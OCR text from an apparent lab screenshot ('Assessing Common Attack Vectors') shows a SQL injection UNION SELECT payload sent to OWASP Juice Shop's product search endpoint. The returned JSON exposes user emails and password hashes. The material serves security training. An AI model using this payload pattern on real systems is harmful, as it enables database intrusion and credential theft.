 juiceshop.com/rest/products/searc
Assessing Common Attack Vectors (4e)
juiceshop.com/rest/products/search?q=nonsense')) password, 4, 5, 6, 7, 8, 9 FROM Users--
vWorkstation
2024-02-16 12:17:48
Marc Corona
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
12:
id: 13
name: "bjoern@owasp.org"
description: "9283f1b2e9669749081963be0462e466"
price: 4
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
13:
id: 14
name: "chris.pike@juice-sh.op"
description: "10a783b9ed19ea1c67c3a27699f0095b"
price: 4
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application Cookie Editor 2
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Search Blocking Status Met... Domain File Initiator Type Transferred Size 0 ms
apple Aa 200 GET juicesho... search?q=nonsense')) UNION SELECT ic document vnd.... 1.15 kB 3.24... 281 ms
GET juiceshop.c... favicon.ico img CSP
Search finished. Found 0 matching lines in 0 files. 2 requests 3.24 kB / 1.15 kB transferred Finish: 255 ms DOMContentLoaded: 268 ms load: 276 ms
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
Content Security Policy: The page's settings blocked the loading of a resource at http://juiceshop.com/favicon.ico ("default-src"). 2 resource:191:19
Type here to search 12:17 PM
2/16/2024